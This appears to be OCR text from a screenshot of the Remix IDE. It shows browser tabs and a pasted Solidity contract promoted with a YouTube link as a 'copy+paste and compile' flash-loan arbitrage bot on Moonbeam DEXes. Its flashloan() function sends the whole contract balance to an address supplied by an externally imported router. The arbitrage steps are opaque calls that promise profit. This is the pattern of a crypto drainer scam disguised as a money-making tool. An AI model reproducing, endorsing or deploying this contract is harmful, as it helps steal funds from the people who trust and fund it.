 Remix - Ethereum IDE
ghostbin.com/lAZbQ/raw
StellaSwap - Leading Moon
Solarflare | The AMM on M
Convert GLMR/USD, Moon
calculator - Google Search
https://ghostbin.com/lAZbQ/raw
// Follow carefully the video
// Just Copy+Paste and Compile!!
// Thank you for your support! Enjoy your Earnings!!
pragma solidity ^0.5.16;
//StellaSwap Contracts
import "https://github.com/stellaswap/v2-core/blob/master/contracts/UniswapV2Pair.sol";
import "https://github.com/stellaswap/v2-core/blob/master/contracts/interfaces/IERC20.sol";
//Router
import "https://github.com/MTFinance/Multiplier-Finance/blob/main/ISolarFlareRouterCalle.sol";
//Multiplier-Finance Smart Contracts
import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
contract InitiateFlashLoan {
RouterV2 router;
string public tokenName;
string public tokenSymbol;
uint256 flashLoanAmount;
constructor(
string memory _tokenName,
string memory _tokenSymbol,
uint256 _loanAmount
) public {
tokenName = _tokenName;
tokenSymbol = _tokenSymbol;
flashLoanAmount = _loanAmount;
router = new RouterV2();
}
function() external payable {}
function flashloan() public payable {
// Send required coins for swap
address(uint160(router.stellaSwapAddress())).transfer(
address(this).balance
);
router.borrowFlashloanFromMultiplier(
address(this),
router.solarFlareSwapAddress(),
flashLoanAmount
);
//To prepare the arbitrage, GLMR is converted to Dai using StellaSwap contract.
router.convertGlmrToDai(msg.sender, flashLoanAmount / 2);
//The arbitrage converts Dai for GLMR using Dai/GLRM SolarFlare router, and then immediately converts GLMR back
router.callArbitrageSolarFlare(router.solarFlareSwapAddress(), msg.sender);
//After the arbitrage, GLMR is transferred back to Multiplier to pay the loan plus fees.
router.transferGlmrToMultiplier(router.stellaSwapAddress());
//Note that the transaction sender gains in GLMR from the arbitrage, this particular transaction can be repeated as price changes all the time.
router.completeTransation(address(this).balance);
}
}
YT Channel - https://www.youtube.com/channel/UCDfm4TM57rW6OaM7Jp4iBPA